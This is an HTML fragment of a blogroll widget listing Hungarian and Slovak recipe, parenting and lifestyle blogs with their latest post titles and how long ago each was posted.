<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXOSIb8T0ilzKxsscRV5SjAcuuBW30MblpK1VyYTF88cgM1-le286Wr9fucJ3jNdX-SU8haqnIsEyoKuAJtAq51sQKmQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://angiebakes.com' target='_blank'>
Angie</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://angiebakes.com/2024/12/12/kokosove-jeze/?utm_source=rss&utm_medium=rss&utm_campaign=kokosove-jeze' target='_blank'>
Kokosové ježe
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUTyb2VzRMrJA9D56oCqVwZplGFPErKOdbrgT89QdYTWUZShqwksJ5oUCvQd5LL8PO1jngxdVblNWaXg10EtN0SJVctJ3oGvfLgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.momwithfive.com/' target='_blank'>
Mom With Five</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.momwithfive.com/hu/2024/11/24/home-small-improvements-big-impact/' target='_blank'>
(Read in English) 5 Little Improvements with Big Impacts
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpru_33pACG-IvwOgb1PCFOkrJ1sRBINRVZxNtJZdKplJyD_lURnno3QRAkftuJgk4328d5OrWs0_VnM60-ktTcQfHV18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.konyvutca.hu/' target='_blank'>
Könyvutca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.konyvutca.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGQuaduSCxmUt4vzFPwEExq3jUtV9Lxipc-Xqd_ZgWXoZs1RxblqfwHzaTwCrY0W0EW_jmca1wUaMwneTdOKBTMzCFPUMmDiapAhv4Rm4BC88_oOqUVgcYCnx4qwCnCb6Lhi06Rg-nR9cjfweUWF4AgBmgl2n5VBJKKj29ne4z6Rm7b-7Mpq56a1VF35V_/s72-w250-h400-c/covers_832123.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.konyvutca.hu/2024/11/konyvek-az-elmult-1-evbol-roviden-3-resz.html' target='_blank'>
Könyvek az elmúlt 1 évből röviden - 3. rész
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLc8_8kMo2DjRH6XsgqWxFyoa7TDJMMZ3eCIIdjUCqOZMDuhIlaOsBummGb0wDGou5QomlfVH7BDjjmVPNtqtIe3LamqWJV_lhoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maminzapisnik.sk/' target='_blank'>
Mamin zápisník</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.maminzapisnik.sk/yenki-derm/' target='_blank'>
Yenki Derm
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6jAmxj-fsiDuKsAVXPmJb2TH-ssq83_jIrU_xFMb-wVeliiQ-HlZl0j8Ej12yPyU69QQyFOen-BLn_f1XFah0MD0o9Cty=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://montemother.com' target='_blank'>
MonteMother</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://montemother.com/50-tipov-na-hru-s-magnetickou-stavebnicou/' target='_blank'>
50+ tipov na hru s magnetickou stavebnicou
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEskGMLHrvzT6N27RoxHgL4rb8C_ChEYIPPEh-MYyuoEKqsjd77xPGyTfyQGqXx6k0SlLHGX4mt-niZB4TLFIiRaLtESa713n0mw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://izorzo.torkosporta.hu/' target='_blank'>
Ízőrző</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://izorzo.torkosporta.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUSTEEhWPkkBUcKlDj1KLk7oTvZosGwDqc7-LkXQLmGl01sRCvELn0eHO87SF0eYdyBwVqEHq_584k7olHKGUyGfSL6JRZRTJCaPuWtWJ4wjgAyf-YsEH4mCRcVT8fOdQR6jPQ7aPBwMIM4sp7uVGLzubyjgjjifFP-lOX02vOWH2QvlkVBqQUARs-mW2r/s72-c/DSCF0420.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://izorzo.torkosporta.hu/2024/07/rukkolas-ceklasalata-dioval.html' target='_blank'>
Rukkolás céklasaláta dióval, kecskesajttal
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDd6YQ5gj8tw0m7Af8wSwHFg-G0Nf6x_s41XiwWbwbGjPlR8Jlm6Qaliwax_nWYpNKN0WtWMvsz3pb9gUmTQm0bFB87o8zJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://napiboldogsag.com' target='_blank'>
Napi Boldogság</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://napiboldogsag.com/2024/06/18/eletjel-nem-vegleges-bucsu/' target='_blank'>
Életjel + (nem végleges!) búcsú
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTfgfNEFH31kAp8YnA3ORVVA7K28pZROoURUbgmuYmgoY_IG7dGkEpn-2HlzYVNzQ5WQGEWqbE9AI569F8n9YfeFTxaicGNad8QN9bLdeRxNw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tizkicsikonyv.blogspot.com/' target='_blank'>
tíz kicsi könyv</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tizkicsikonyv.blogspot.com/2024/02/koltozes-es-egy-uj-fejezet.html' target='_blank'>
Költözés - és egy új fejezet
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC-YbXQEYvT-dLiLb9q3HjrQGOnXy5gr6fHJmsF6DPGL64lDyP0_QJS0itbC6CEdQdcjCjtqVVPOwZKz8tocE_Mq2lVO2nGvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zuzkinemaskrty.sk/' target='_blank'>
zuzkinemaskrty.sk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zuzkinemaskrty.sk/gerlachovske-rezy/' target='_blank'>
Gerlachovské rezy
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDJik5RM4dc_8Is5PKFEuxKIK239FUZjZE7EQV6RIcTBl-XbKYt8PEaZ2xoAn3JRYp79hQC8hyA7UU0ERagqeX_gO7UAtkblhSspd23Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://doposlednejomrvinky.sk' target='_blank'>
do poslednej omrvinky</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://doposlednejomrvinky.sk/vyborny-a-rychly-tip-ako-minut-prebytocnu-ryzu/' target='_blank'>
Výborný a rýchly tip, ako minúť prebytočnú ryžu
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNC8BVQkAW5rAerukWuG8XS5j8mM1xA5PzM93YbJb3aJqyogBuoQz6vohR-A4a427n07RnJ4eYxgGtLCTC5Iv17jXyh-dYS1Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.maisonblog.hu' target='_blank'>
Maison blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.maisonblog.hu/igy-lassitok-karacsony-elott/' target='_blank'>
Custom-mades és karácsonyi vakáció Magyarországon
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvIPCCPuwIVV0dnOefYPq8pUrbggin36GathLY365aYjZbmiQ7p6FsP9lgmsnUltexyaXY96ILR0TeNHmztzPxtWxdYipqcRhGz5NjbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.zsuzsifinomsagai.hu' target='_blank'>
Zsuzsi finomságai</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.zsuzsifinomsagai.hu/2023/09/14/hamis-hajas-suti-de-nagyon-finom/' target='_blank'>
Hamis hájas süti, de nagyon finom
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqnYzFHJ5pxG7SdjTtWMAJDxSWNtD6LYoOX7K-V-pMmefbTpjwMaCnLd9W0nKh1pmRTwROUOwCKZm7jiPCQu_19GBzbVF-zw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://erdelyiboroka.hu/' target='_blank'>
PARETO LÁNYA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://erdelyiboroka.hu/2023/08/22/15-dolog-amit-magamert-teszek-mindfulnesstol-drumnbassig/' target='_blank'>
15 dolog, amit magamért teszek &#8211; Mindfulnesstől drum&#8217;n&#8217;bassig
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHFTItxdsJ7XWgMZfzsoLWFfZWWoAyfpXYqX831hW18rtomAKdEXU42NdfFnqyLB9hPshyIqCkf-o4QpQivdh-PmXiI_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anyutervez.com' target='_blank'>
anyutervez.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anyutervez.com/2023/05/23/melysege-a-magassagnak/' target='_blank'>
Mélysége a magasságnak
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uirer97zLiYR1Quvvo7mhpNI_r3J2ZO-OS0oU5BHJRulYuob4LRPq0GA51VEZU7aPxJebsMkAM2_lnHR1oOdJ-FHmXqRU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kalcirecept.hu/' target='_blank'>
kalcirecept.hu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kalcirecept.hu/dietas-zserbo/' target='_blank'>
Diétás zserbó
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snslT3G5eu6tic3EDWMIrrPTzFwBrzLwygURzeZaDIKgken0TDZYkUcWHLiRNuP4hLqfxuOk8afhDtJahWmIyq6Y8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hetisuti.hu' target='_blank'>
Heti Süti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://hetisuti.hu' target='_blank'>
<img alt='' border='0' height='' src='https://hetisuti.hu/wp-content/uploads/2022/09/cb69b98f-9315-4fc4-bd82-1f544f5d6755-e1663184790219.jpeg' width=''/>
</a>
</div>
<span class='item-title'>
<a href='https://hetisuti.hu/2022/09/14/koles-turo-gomboc/' target='_blank'>
Köles &#8220;túró&#8221; gombóc
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9QusbU5quW3HlLct_eJQ-9K5Nxk2wuX6VNrHD3faMKj-Cdz7JLBynOeXu9jQU5Uyd-f85LY-xWTct1XfJfjuKFqAKsIr0HSgCHkF8Bqlt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mummadehomeschool.blogspot.com/' target='_blank'>
Mum Made Homeschool</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://mummadehomeschool.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwUQdZVfwQm_ZimwHINre27P6i28VHGINgeFwp10lzE3qg2JufHF9J2wfjk6bNaoW1li17UQvQJb3C-10EW8v4k1eU03xy8goN91e5Ar7msuBFBZCpmQlIIrYbGTL4nTVOgdjki2v6XSrtoBWiCls1STqMkiAZDxrv2Kc7ynKsibWK7H3_OkraaWu3/s72-c/_DSC0369.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://mummadehomeschool.blogspot.com/2022/03/cerstvej-mamine.html' target='_blank'>
Čerstvej mamine...
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-xnySYj4-rI85W9RUGwmcxvNuqP-blxo6uzaJjdthB4frPTO3Pdr9zXThA_0mRYanBsHE7aul3y-8dja-IKg6-5aMLvYtmIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zuzana.dolinka.sk' target='_blank'>
moje malé veľké radosti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zuzana.dolinka.sk/donuty-mini-donuts/' target='_blank'>
Donuty &#8211; mini donuts
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAUU-aFMjUPqnNzl1VZV5-BuGH3KAYzx17ErNKvCAxmNhCq4YxQ3t_94_7O5WbC2f3zFtcu18tXe3C3rF550kZKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jollity.hu' target='_blank'>
Jollity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jollity.hu/moshato-pelenka-mi-jott-be-nekunk-es-mi-nem/?utm_source=rss&utm_medium=rss&utm_campaign=moshato-pelenka-mi-jott-be-nekunk-es-mi-nem' target='_blank'>
Mosható pelenka &#8211; mi jött be nekünk és mi nem?
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvxXYdJIAtScZG1sAO8dfEsODp_SuKmC3xg7L8CyRWO42YwdgFNQgXhUnZ0n42m7HgyWt-LKtQgnSy_9JCegZnn1_5gem57H-j68E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://trarita.blogspot.com/' target='_blank'>
TraRita sütödéje és egyéb munkái</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://trarita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgclv5zTjTy2a9lGIStLl6oVyFyEdvk5ttJVq9Jas7qWoT2mgfsjI5TRANbWPQML8ZhiGx9u9QCDuyDp_pYfSIRTjgxS3NijFbNOqarFQvfR9FV8CkB8vABCzJ-RcS5nx781heh07bbpg_zd6IHWQjx1UKgNkCQ_gQk2UbPR3NRTPf86uSYYwaBY1xueQ=s72-w400-h241-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://trarita.blogspot.com/2021/12/wellington-lazac.html' target='_blank'>
Wellington lazac
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssdLB9auXY4AEshj1WV3g2AdPUMlIU0U8CQG5qMTEYZVCfCBgp_DsgU3Kfzxj2LeB9_cmbAoO5oxuWSsFPRSBLQqy-ijBarA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.forherblog.hu/' target='_blank'>
For Her blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.forherblog.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdP0jp-nXC3V6TzM8DWjYTacRR-ixkh7P6b5OOE5nokuYdjVT_B2PYs1vWjYk6xMe05MiNNiRKcN6GGNQZmoaZXT_gaW0QDEnD6QfFd8onP89nA5Ff8KPBNetZ_HcWAFXoshzm5YDvJq1lIlEa8c2OrXR6njQsU7goGrE6wTk2L5wgCN0NBxHoKGC1cA=s72-w640-h360-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.forherblog.hu/2021/11/dolgok-amikre-mar-nem-koltok.html' target='_blank'>
DOLGOK, AMIKRE MÁR NEM KÖLTÖK
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgDLipsmw7qpItrHWxLUfdMLyVYZJ4tMRbBjKlkPDA4w1kZSUkBnsz8kGxpMdQe8Cx3koBohpZAJ_adQ6j5HP4U8ZdyzTyEf27Bt5Pwfa_-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.penniesintopearls.com' target='_blank'>
Pennies into Pearls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.penniesintopearls.com/our-family-meal-plan/' target='_blank'>
Our Family Meal Plan
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVbldQ1zJDU2fHmM33ZPztMbYYprmUjLvKUtflpca1g-sBuQizrSfehiIyPEhsyBci29VCa_vyeWVX7tGNQR9_fw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mamavie.sk' target='_blank'>
MAMAVIE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mamavie.sk/dovolenka-s-detmi-v-zazrivej/' target='_blank'>
Dovolenka s deťmi v Zázrivej
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tumll_J3wwULsb4ZG5KjIrBsL8dqSeNG6Ct6PqR-uIS-VtO44A_GgqaU4tUTu-bvuSmkeKzc6OI2sbhAOM6lW1PVR9uviCuHB704xx605wwYieCdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akonyhabanagisan.blogspot.com/' target='_blank'>
A konyhában "Ágisan"</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akonyhabanagisan.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-XFTMjKWTbrM/YCxRQNJUtXI/AAAAAAAAEBg/xLdJwCq8T2IrSzCa8cgSMHbQcl_uMxRYACLcBGAsYHQ/s72-w400-h225-c/Dia28.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akonyhabanagisan.blogspot.com/2021/02/gyongyi-leves-lassufozoben.html' target='_blank'>
Gyöngyi leves lassúfőzőben
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBLd9j55f1pb8YhNyqhc-EmuHa1vHand3VHsLxuNpxHJ8egIwavuXkYYZW158p1dyr0E61vZSleir0ntpIn0lBcUY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bonvivani.sk/frontpage2' target='_blank'>
Bonviváni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bonvivani.sk/clanky/kysnute-cesto-ako-pripravit-kvasok' target='_blank'>
Kysnuté cesto - ako pripraviť kvások
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vawfX6yHaBjVuEIP7MPP9jClQPWwJOaheiCQur3lT94UiHhnfswFGdkd90JgKU6NXYkpb0BUCjawvmwi6ycF62Ilx_gV7id2KXD1lqm_K9cT7YDyRh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://metaforaszennyezes.blogspot.com/' target='_blank'>
Metaforaszennyezés</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://metaforaszennyezes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-n4XLUjaUrRc/X8PWKCl_rdI/AAAAAAAADC4/sW-nRYE6o4cvQhWR9jtVX2mLTHl4Ue3aQCPcBGAYYCw/s72-c/2020-11-28-063511031.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://metaforaszennyezes.blogspot.com/2020/11/ujrakezdtem-elkoltoztem.html' target='_blank'>
Újrakezdtem, elköltöztem
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seDrckrckPMd5US4F5mJ1Pb7cIBbtsc8bxzrPxsoZVX2FVudx1ZHVMIqXvd6-l2iyRqV0LlsHs4tA-lzuT1pYFDd851cKKsSHrx3zoXhWhuNbBPA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bettyhobbikonyha.cafeblog.hu' target='_blank'>
Betty hobbi konyhája</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bettyhobbikonyha.cafeblog.hu/2020/11/28/blog-koltozes/' target='_blank'>
Blog költözés
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufWbGUjgCHJOlW5Xe7vAOE-annB5Cy5Y-HYqcpF9dTMU3x3cPgCPKIlubUbogp1nz6NRURkBS_9aCCz4XKKnbol24h6na10pC0c9BqSWe8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rupanerkonyha.cafeblog.hu' target='_blank'>
Rupáner-konyha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rupanerkonyha.cafeblog.hu/2020/08/03/hazi-vanilia-puding-bogresen/' target='_blank'>
Házi vanília puding bögrésen
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd-8o6XL2WvHAfGOm4iXBNh-C6QoMpjlOTmN9Wj4rJsuah2k4bhRQ3FXz8-g-7kfGN9KudG58fFqdpJOlPjZrHVFSzz0ak=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cleanreallife.eu' target='_blank'>
Emlékbuborék</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cleanreallife.eu/2020/06/07/szobanoveny-haul-fitoland-webaruhaz/?utm_source=rss&utm_medium=rss&utm_campaign=szobanoveny-haul-fitoland-webaruhaz' target='_blank'>
Szobanövény haul | Fitoland webáruház
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgPV9LUU8nUIylVnnfgxUxrg_8FeVSXIbRrYNnzj0TflzK3dEt93WMgvwa50M7WRU1_N1_mYjtdTeHT0Ztt3UeJA0is-fG7VW0c42DdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.authenticmommy.net/' target='_blank'>
Authentic Mommy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.authenticmommy.net/home/menstruacny-kalisok-od-a-do-z-vyhody-a-nevyhody-v-praxi' target='_blank'>
Menštruačný kalíšok od A do Z - (ne)výhody v praxi
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyOnQGbd5bv76MRZ2ALBawUDhrL6WYDCAOefSdGg3MmW1DyLAqIeYoS8K6YIebxls_REAV1TyPR8XRDIaKCEvanmFQr4-NgXFof-HjH2-XgCUadMU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://raspberrybrunette.blogspot.com/' target='_blank'>
Raspberrybrunette</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://raspberrybrunette.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5WPKZ4Y4hgxAtvt4OD1LKGXXCSlQPZotF7aq1ht1oW-ITHGW0tfNBytSBujToeBzFeryorcDYZiPYBuzvZLBLFq8SY8zOFJAYLXjLpJ1NGX9qThAEZ3LQF2njY8aI5WnjgzkUKPqZdHP/s72-c/P1210414+%25282%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://raspberrybrunette.blogspot.com/2020/02/plnene-morcacie-maso.html' target='_blank'>
Plnené morčacie mäso
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGqFDJy7FkaDKhMogx6d4-2X8_GugYUDxPQLNVnaKGUCrCVhw8spxA_MStouYeqkkiGdjhshI40g7I7hdyT-DH3O7-oeAtusKBSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kovaszlabor.blog.hu' target='_blank'>
Kovász Labor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kovaszlabor.blog.hu/2020/02/25/magos_stangli' target='_blank'>
Magos stangli kovásszal
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
